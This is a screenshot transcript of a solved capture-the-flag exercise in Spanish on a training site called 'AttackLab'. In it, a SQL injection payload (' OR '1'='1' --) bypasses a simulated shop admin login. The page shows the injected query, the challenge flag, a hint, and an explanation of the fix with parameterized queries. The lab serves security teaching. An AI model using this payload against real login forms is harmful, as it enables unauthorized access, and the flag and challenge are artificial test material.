 ← Retos
Inyección SQL Fácil ✓ Resuelto
Inyección SQL en un login falso
resuelto
Misión
AttackLab Retos Ranking Moises Martinez Salir
Laboratorio
pixelshop.local/admin
PixelShop · Panel de administración
Usuario
' OR '1'='1' --
Contraseña
x
Ingresar
Consulta que ejecutó el servidor:
SELECT id, username, role FROM users WHERE username = '' OR '1'='1' --' AND password
= 'x'
Bienvenido al panel de administración.
🚩 Bandera encontrada:
FLAG{comillas_peligrosas_68f2cf2c}
Copiar Usar esta bandera
🛡️ Cómo se corrige
El login armaba la consulta SQL pegando lo que escribe el usuario. Una comilla cierra el
texto y permite agregar condiciones como OR '1'='1', que siempre es verdadera. Se corrige
con consultas parametrizadas: el valor viaja separado del SQL y nunca se interpreta como
código.
Enviar bandera
Enviar
¡Correcto! +70 puntos.
Pistas
1. Probá escribir una comilla simple (') en
el usuario y mirá qué consulta se
ejecuta. (−30)
Reto resuelto.
AttackLab · Todos los ataques son simulados y aislados. Practicá solo en entornos autorizados.